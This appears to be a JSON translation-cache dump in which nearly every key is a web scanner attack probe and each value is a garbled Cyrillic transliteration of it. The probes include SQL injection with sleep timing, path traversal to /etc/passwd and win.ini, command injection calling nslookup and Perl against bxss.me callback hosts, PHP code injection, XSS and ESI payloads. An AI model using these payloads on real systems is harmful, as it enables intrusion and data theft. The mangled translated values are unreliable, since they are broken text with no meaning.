\u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u0435\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0438\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0438\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0435\u043c\u0444\u0438\u043e\u043f\u043f.\u0437\u0437\/\u0438\u0440\u0444\u043c\u0433\u0434\u043f\u0433\u0443\u043b\u0430\u0448\u0440\u0438\u0438\u043b\u0447\u0438\u0438\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0438\u0446\u044f\u0445\u0439\u0441?.\u0438\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0433\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0438\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0433\u0438\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440( \u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u0431\u0438\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0438\u0442\u0435\u043a\".\"\u0430\u0442\u0433\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f). \u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0435(70-\u0441).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(105).\u0446\u043e\u043d\u0446\u0435(90).\u0446\u043e\u043d\u0446\u0435(111).\u0446\u043e\u043d\u0446\u0435(87)+(\u0440\u0435\u0447\u0443\u0438\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\"\u0445\u0438\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u043a7.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442?.\u0438\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1. bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0438\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u044d\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0441+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0435(70-\u0437).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(101).\u0446\u043e\u043d\u0446\u0435(\u0449\u0447).\u0446\u043e\u043d\u0446\u0435(121).\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0433\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u0445\u0445\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"))))))))))))))))))))))))))))))))))))))))))))))))))) ))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u044d\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl-e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me|'perl \")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0441+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0434.","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0441+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/. .\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","if(now()=sysdate(),sleep(15),0)":"\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.